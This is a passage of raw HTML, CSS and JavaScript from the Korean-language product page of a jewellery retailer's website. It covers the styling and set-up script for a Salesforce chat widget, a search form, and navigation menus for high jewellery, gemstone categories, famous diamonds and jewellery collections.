		background-image:  url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='utf-8'%3F%3E%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 32 32' xml:space='preserve'%3E%3Cg fill='%23897358' transform='translate(-187.59 -331.781)'%3E%3Cpath d='M219.02,360.53c-1.42-0.76-2.76-1.48-4.12-2.18c-0.2-0.09-0.43-0.1-0.64-0.04 c-1.95,5.67-4.05,0.81-6.07,0.41c-1.74-0.3-3.37-1.08-4.71-2.24c-1.33-1.19-2.17-2.64-2.2-4.47c-0.03-1.93,0.83-3.47,2.25-4.7 c2.13-1.83,4.65-2.49,7.41-2.39c2.18,0.03,4.29,0.76,6.02,2.08c1.35,0.96,2.27,2.42,2.55,4.06c0.26,1.68-0.25,3.4-1.4,4.66 c-0.22,0.28-0.47,0.53-0.74,0.75c-0.28,0.22-0.28,0.41-0.12,0.7c0.53,0.96,1.03,1.93,1.53,2.89 C218.87,360.21,218.93,360.34,219.02,360.53z M210.42,353.31c0.69,0.02,1.26-0.53,1.27-1.22c0,0,0,0,0,0 c-0.01-0.69-0.56-1.25-1.25-1.27c-0.68,0.01-1.22,0.55-1.24,1.22c-0.03,0.66,0.47,1.23,1.14,1.26 C210.36,353.31,210.39,353.31,210.42,353.31z M214.86,353.31c0.67,0.02,1.23-0.51,1.24-1.18c0-0.02,0-0.04,0-0.06 c-0.01-0.67-0.55-1.22-1.22-1.25c-0.69,0-1.25,0.55-1.27,1.24c-0.01,0.68,0.53,1.23,1.2,1.24 C214.83,353.31,214.84,353.31,214.86,353.31L214.86,353.31z M205.97,353.31c0.67,0.03,1.24-0.49,1.28-1.16c0-0.02,0-0.03,0-0.05 c0.01-0.67-0.51-1.24-1.18-1.28c-0.7-0.01-1.29,0.54-1.31,1.24C204.76,352.74,205.3,353.29,205.97,353.31L205.97,353.31z'/%3E%3Cpath d='M191.15,352.2c0.22-0.12,0.38-0.2,0.53-0.29c0.66-0.41,1.32-0.81,1.98-1.23 c0.17-0.12,0.39-0.14,0.57-0.04c1.83,0.79,3.81,1.13,5.79,1c0.31-0.02,0.41,0.07,0.41,0.38c0,0.32,0.02,0.63,0.07,0.94 c0.04,0.27-0.02,0.41-0.3,0.4c-1.13-0.05-2.26-0.04-3.37-0.18c-0.83-0.16-1.65-0.37-2.47-0.61c-0.2-0.04-0.4-0.01-0.57,0.09 c-1.95,1.18-3.89,2.38-5.83,3.58c-0.1,0.06-0.2,0.11-0.3,0.16l-0.08-0.06c0.19-0.48,0.38-0.96,0.57-1.44 c0.61-1.53,1.22-3.07,1.85-4.59c0.11-0.22,0.06-0.48-0.13-0.63c-1.19-1.2-1.96-2.75-2.2-4.43c-0.27-1.92,0.22-3.88,1.37-5.45 c1.3-1.79,3.12-3.14,5.21-3.86c2.29-0.86,4.76-1.11,7.17-0.71c3.15,0.5,5.88,1.8,7.86,4.41c0.88,1.16,1.41,2.54,1.54,3.99 c0.03,0.32-0.04,0.47-0.4,0.45c-0.35-0.02-0.71,0.03-1.06,0.01c-0.12-0.03-0.22-0.12-0.26-0.24c-0.21-2.2-1.39-3.79-3.12-5.03 c-1.63-1.15-3.54-1.83-5.52-1.97c-2.57-0.29-5.16,0.26-7.39,1.57c-1.52,0.83-2.7,2.16-3.34,3.76c-0.74,1.86-0.43,3.98,0.8,5.55 c0.42,0.53,0.88,1.03,1.39,1.49c0.2,0.19,0.28,0.34,0.15,0.62c-0.3,0.67-0.56,1.37-0.83,2.06 C191.2,351.99,191.18,352.1,191.15,352.2z'/%3E%3Cpath d='M198.03,344.89c0.02-0.66,0.57-1.19,1.23-1.17c0.66,0.02,1.19,0.57,1.17,1.23 c-0.02,0.66-0.56,1.18-1.22,1.17C198.54,346.1,198.01,345.55,198.03,344.89z'/%3E%3Cpath d='M205.01,344.93c0,0.66-0.54,1.2-1.21,1.19c0,0,0,0,0,0c-0.66-0.01-1.19-0.55-1.18-1.21 c0.01-0.66,0.55-1.19,1.21-1.18C204.49,343.73,205.02,344.27,205.01,344.93z'/%3E%3Cpath d='M195.83,344.9c0.01,0.66-0.52,1.21-1.19,1.21c0,0,0,0,0,0c-0.66,0.01-1.21-0.53-1.21-1.19 s0.53-1.21,1.19-1.21l0,0C195.28,343.7,195.82,344.23,195.83,344.9C195.83,344.9,195.83,344.9,195.83,344.9z'/%3E%3Cpath d='M211.69,352.09C211.68,352.77,211.69,351.42,211.69,352.09z'/%3E%3C/g%3E%3C/svg%3E%0A")
	}
	
	.embeddedMessagingConversationButtonWrapper .embeddedMessagingConversationButton {
	    background: #FFF;
	    box-shadow: 0 0 4px 0 rgba(0,0,0,.4);
	    bottom: 20%;
	    transform: translateY(25%);
	    right: 0;
	    border-radius: 0;
	    width: 50px;
	    height: 50px;
            outline: none;
	}
    
	.embeddedMessagingConversationButton:focus {
	     box-shadow: 0 0 4px 0 rgba(0,0,0,.4);
	}
	
	.embeddedMessagingConversationButton:hover {
	   background: #fff !important;
	}

        .embeddedMessagingConversationButton[dir~="rtl"] {
            left: 0 !important;
            right: auto !important;
            transform: none !important;
        }

       .embedded-messaging > .embeddedMessagingFrame[class~="isMaximized"][dir~="rtl"] {
            left: 0 !important;
            right: auto;
        }

       @media only screen and (max-width: 768px) {
          .embedded-messaging > .embeddedMessagingFrame[class~="isMaximized"] {
              max-height: calc(100vh - 14em) !important;
          }    
       }
</style>
        <script type='text/javascript'>
	function initEmbeddedMessaging() {
	        try {
	            embeddedservice_bootstrap.settings.language = 'ko';
	            embeddedservice_bootstrap.init(
	                '00D3z000000dOEe',
	                'Graff_Chat',
	                'https://graff.my.site.com/ESWGraffChat1747822635530',
	                {
	                    scrt2URL: 'https://graff.my.salesforce-scrt.com'
	                }
	            );
	        } catch (err) {
	            console.error('Error loading Embedded Messaging: ', err);
	        }
	    };
	
	    window.addEventListener("onEmbeddedMessagingReady", e => {
	        
	        embeddedservice_bootstrap.prechatAPI.setHiddenPrechatFields({
	            "language": 'ko_KR',
	            "sfsccustomerid": '',
				"siteId": 'Graff_KR'
	        });
	
	        embeddedservice_bootstrap.prechatAPI.setVisiblePrechatFields({
	            "_firstName": {
	                "value": '',
	                "isEditableByEndUser": true
	            },
	            "_lastName": {
	                "value": '',
	                "isEditableByEndUser": true
	            },
	            "_email": {
	                "value": '',
	                "isEditableByEndUser": true
	            }
	        });
	    });
</script>
<script type='text/javascript' src='https://graff.my.site.com/ESWGraffChat1747822635530/assets/js/bootstrap.min.js' onload='initEmbeddedMessaging()'></script>
    </div>


<button type="button" class="b-survey__button js-survey-modal-trigger js-feedback-button h-hidden"
    data-target="js-survey-modal-trigger">
        <span>피드백</span>
</button>

<div class="l-page js-page" data-action="Product-Show" data-querystring="pid=OPV01ALL_OPV01ALL">
<div class="b-topbanner js-topbanner">
<div class="b-topbanner-promo">

	 


	
    
        <div class="js-header__banner" style="background-color:#897358;color: #ffffff; text-align:center; font-size:14px; padding: 4px;">
<div class="b-topbanner-promo__text js-topbanner__item">주문량 및 문의 증가로 배송 및 고객 서비스 응대가 지연될 수 있습니다. 양해 부탁드립니다.</div>
</div>
    

 
	
</div>
</div>


<header class="b-header js-header" data-cmp="header">
    <div class="b-header__background-overlay js-header__background-overlay"></div>
    <div class="b-header__wrap js-header__wrap">
        <div class="b-header__top">
            <div class="b-header__overlay js-header__overlay"></div>
            <a class="b-header__logo-link" href="/kr-ko/home/" title="그라프 홈">
                <img class="js-header__logo b-header__logo" src="/on/demandware.static/Sites-Graff_KR-Site/-/default/dwf6f2e77b/images/logo.svg" alt="그라프 홈" aria-label="그라프 홈" loading="lazy"/>
            </a>
            <div class="b-header__top-menu-slot">
                
































































<div class="b-search-container b-search-overlay-wrapper js-search-overlay-wrapper">
    <div class="b-site-search-wrapper js-site-search-wrapper">
    <div class="b-site-search js-site-search ">
        <div class="b-header-menu__search js-header-menu__search b-site-search-container js-site-search-container">
            <button type="button" 
                    class="b-site-search__close b-icon b-icon--close js-site-search__close"
                    aria-label="닫기">
            </button>
            <form action="/kr-ko/search/" 
                class="b-header-menu-search-form b-site-search-form"
                method="get"
                name="simpleSearch">
                



    <div class="b-field js-field
        
        
        
        "
        
        
    >
    
    
    <input type="text"
        class="b-field__el js-field__el b-textinput b-site-search-form__text js-search-field "
        id="id_q_q"
        placeholder='검색하기'
        data-missing-error="
            
                
                    필수 입력 필드입니다.
                
            "
        data-range-error="
            
                
                    필드 값이 너무 짧습니다
                
            "
        data-pattern-mismatch="
            
                
                    유효한 값을 입력해주세요.
                
            "
        data-not-same="
            "
        
            name="q"
        
        
        
        
        autocomplete="off"
        
        
        
        
            aria-label="검색 - 검색(키워드 등)"
        
        
        
        
        
    />
    

    <div class="b-field__error js-field__error" role="alert"></div>

    

    

    


    </div>


                <button class="b-header-menu-search-form__submit b-icon b-icon--search" 
                        type="submit"
                        aria-label="검색">
                </button>

                
                <div class="b-suggestions-wrapper js-suggestions-wrapper" data-min-char="1.0"
                    data-url="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/SearchServices-GetSuggestions?q=">
                </div>
                <input type="hidden" value="ko_KR" name="lang"/>
            </form>
        </div>
    </div>
    <div class="b-search-overlay js-search-overlay js-site-search__close"></div>
</div>

</div>

<nav class="b-header-menu js-header-menu" aria-label="Main Navigation">
    <ul class="b-header-menu__list js-header-menu-list">
        <div class="b-header-backbutton h-hidden__d h-hidden">
            <div class="b-header-backbutton-holder js-backbutton">
                <span class="b-icon b-icon--chevron-left back-icon" aria-hidden="true"></span>
                <span class="js-backbutton-text" data-default-text="메인 메뉴"></span>
            </div>
        </div>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="highjewellery"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/kr-ko/high-jewellery.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">하이주얼리</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu js-header-submenu">
    <ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
        <div class="l-grid__row l-grid__row--center h-mx--0">
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__d">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-high-jewellery__featured-banner"><!-- dwMarker="content" dwContentID="2ad90155f617e72741ba3946d4" -->
		<div class="b-megamenu-banner">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw74903a04/images/megamenu/Navigation_MM_High_Jewellery_Festive-2025-1890x1059px.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">세상에서 가장 화려하고 눈부신 주얼리</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">그라프 마스터 장인의 기술과 노하우로 완성된 그라프의 하이 주얼리는 섬세한 디자인과 눈부신 광채를 자랑합니다.</span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/kr-ko/high-jewellery/every-wish-come-true.html">자세히 보기</a></div>
<br>
</div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
                
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="unique_jewels" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="unique_jewels">
        <span>유니크한 보석들</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="unique_jewels_uniquetimepieces"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-ko/high-jewellery/unique-timepieces.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="unique_jewels_uniquetimepieces">유니크한 타임피스</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="unique_jewels_uniquesolitaires"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-ko/high-jewellery/unique-solitaires.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="unique_jewels_uniquesolitaires">유니크한 솔리테어</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="unique_jewels_uniquecreations"
                    role="menuitem">
                    <a href="/kr-ko/high-jewellery/unique-jewels/unique-creations/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="unique_jewels_uniquecreations">독특한 창작물</a>
                </li>
            
        </ul>
    </div>


</li>


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
                
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="highjewellery_explorebygems" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="highjewellery_explorebygems">
        <span>스톤 별 보기</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_whitediamonds"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-ko/high-jewellery/white-diamond-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_whitediamonds">화이트 다이아몬드</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_yellowdiamonds"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-ko/high-jewellery/yellow-diamond-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_yellowdiamonds">옐로우 다이아몬드</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_emeralds"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-ko/high-jewellery/emerald-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_emeralds">에메랄드</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_rubies"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-ko/high-jewellery/ruby-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_rubies">루비</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_sapphires"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-ko/high-jewellery/sapphire-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_sapphires">사파이어</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_rarefancycoloureddiamonds"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-ko/high-jewellery/rare-coloured-diamond-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_rarefancycoloureddiamonds">희귀한 팬시 컬러 다이아몬드</a>
                </li>
            
        </ul>
    </div>


</li>


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
                
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="highjewellery_famous_diamonds" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="highjewellery_famous_diamonds">
        <span>유명한 다이아몬드</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_infinity_diamond"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-ko/famous-diamonds/infinity-diamond.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_infinity_diamond">인피니티 다이아몬드</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_lesedi_la_rona"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-ko/famous-diamonds/lesedi-la-rona.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_lesedi_la_rona">그라프 레세디 라 로나</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_eternal_twins"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-ko/famous-diamonds/the-eternal-twins.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_eternal_twins">이터널 트윈스</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_graff_venus"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-ko/famous-diamonds/the-graff-venus.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_graff_venus">그라프 비너스</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_graff_vendome"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-ko/famous-diamonds/the-graff-vendome.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_graff_vendome">그라프 방돔</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_golden_empress"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-ko/famous-diamonds/the-golden-empress.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_golden_empress">골든 엠프레스</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_diamond_timeline"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-ko/house/heritage/rarity.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_diamond_timeline">다이아몬드 타임라인</a>
                </li>
            
        </ul>
    </div>


</li>


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__m">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-high-jewellery__featured-banner"><!-- dwMarker="content" dwContentID="2ad90155f617e72741ba3946d4" -->
		<div class="b-megamenu-banner">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw74903a04/images/megamenu/Navigation_MM_High_Jewellery_Festive-2025-1890x1059px.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">세상에서 가장 화려하고 눈부신 주얼리</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">그라프 마스터 장인의 기술과 노하우로 완성된 그라프의 하이 주얼리는 섬세한 디자인과 눈부신 광채를 자랑합니다.</span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/kr-ko/high-jewellery/every-wish-come-true.html">자세히 보기</a></div>
<br>
</div>
</div>
	</div> <!-- End content-asset -->


            </div>
        </div>
    </ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="jewellerycollections"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/kr-ko/jewellery-collections.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">주얼리 컬렉션</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu  b-header-submenu--no-margin b-header-submenu-full js-header-submenu">
    <ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
        <div class="l-grid__row h-mx--0">
            <div class="l-grid__col-4-sm l-grid__col-12-l2 h-hidden__m b-header-dropdownmenu__list__item b-header-dropdownmenu__list__item--image">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__featured-banner-AB-TEST-1"><!-- dwMarker="content" dwContentID="c318195bed0aa1d6de2de99a7f" -->
		<div class="b-megamenu-banner">
	<div class="b-megamenu-banner__image-holder">  
		<a href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/">
		  <img
			class="b-megamenu-banner__image block"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa1bb7ece/images/LG_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/laurence-graff-signature/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="laurence-graff-signature"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa1bb7ece/images/LG_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/butterfly/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="butterfly"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw3a00e002/images/butterfly_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
                <a href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/wild-flower/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="wild-flower"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwbee0caac/images/wildflower_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/tildas-bow/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="tildas-bow"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf43f2150/images/tildasbow_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/classic-graff/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="classic-graff"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb3e51b99/images/classic_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/icon/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="icon"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwc2695dfa/images/Icon_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/spiral/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="spiral"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw589ec393/images/spiralv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/kr-ko/jewellery-collections/jewellery-collections/view-by-collection/be-together/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="betogether"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw1c2f8551/images/betogther_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/threads/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="threads"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw2a26cc9f/images/threadsv2.jpg"
			loading="lazy"
		  />
		</a>
	</div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item h-hidden__m">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__collection-AB-TEST-1"><!-- dwMarker="content" dwContentID="dad2db9bff2a053b1881c8ce0d" -->
		<div
        class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--0"
        role="menuitem"
>
    <a
            href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/"
            class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link"
    >
        <span>컬렉션별로 보기</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div
                class="l-grid__row h-mx--0"
        >
            <ul class="b-header-submenu__list" role="menu">
                <li
                        class="b-header-submenu__item"
                        role="menuitem"
                >
                    <a href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/laurence-graff-signature/"
                       class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                       data-category-id="laurence-graff-signature"
                    >
                        로렌스 그라프 시그니처 
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/butterfly/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="butterfly"
                      >
                        버터플라이 
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/wild-flower/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="wild-flower"   
                   >
                        와일드 플라워
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/tildas-bow/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="tildas-bow"   
                   >
                        틸다의 보우
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/classic-graff/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="classic-graff"   
                   >
                        클래식 그라프
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/icon/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="icon"   
                   >
                        아이콘
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/spiral/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="spiral"   
                   >
                        스파이럴
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/threads/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="threads"   
                   >
                        스레드
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        모두 보기
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__category"><!-- dwMarker="content" dwContentID="33355f748b5621c2ad037bfa9b" -->
		<div
        class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--0"
        role="menuitem"
>
    <a
            href="https://www.graff.com/kr-ko/jewellery-collections/view-by-category/"
            class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link"
    >
        <span>카테고리 별 보기</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div
                class="l-grid__row h-mx--0"
        >
            <ul class="b-header-submenu__list" role="menu">
                <li
                        class="b-header-submenu__item"
                        role="menuitem"
                >
